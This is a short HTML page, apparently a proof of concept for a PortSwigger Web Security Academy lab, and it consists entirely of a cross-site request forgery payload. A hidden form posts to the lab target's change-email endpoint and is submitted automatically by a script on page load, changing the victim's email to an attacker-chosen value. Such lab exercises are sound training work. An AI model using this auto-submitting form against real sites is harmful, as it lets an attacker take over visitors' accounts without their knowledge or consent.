 <html>
<body>
<h1>Hello World!</h1>
<form action="https://target-ac2d1f671f4648a3800d7a8200de0078.
web-security-academy.net/my-account/change-email" method="POST"
id="csrf-form">
<input type="hidden" name="email" value="test5@test.ca">
</form>
<script>document.getElementById("csrf-form").submit()</script>
</body>
</html>